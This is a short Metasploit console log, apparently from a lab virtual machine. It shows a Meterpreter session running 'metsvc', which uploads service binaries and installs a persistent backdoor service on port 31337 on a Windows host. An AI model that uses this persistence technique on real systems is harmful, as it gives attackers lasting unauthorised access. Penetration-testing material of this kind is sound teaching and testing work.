 meterpreter > run metsvc
[!] Meterpreter scripts are deprecated. Try exploit/windows/local/persistence.
[!] Example: run exploit/windows/local/persistence OPTION=value [...]
[*] Creating a meterpreter service on port 31337
[*] Creating a temporary installation directory C:\Users\vagrant\AppData\Local\Temp\1\ABhoMmipfG...
[*]  >> Uploading metsrv.x86.dll...
[*]  >> Uploading metsvc-server.exe...
[*]  >> Uploading metsvc.exe...
[*] Starting the service...
         * Installing service metsvc
 * Starting service
Service metsvc successfully installed.
meterpreter >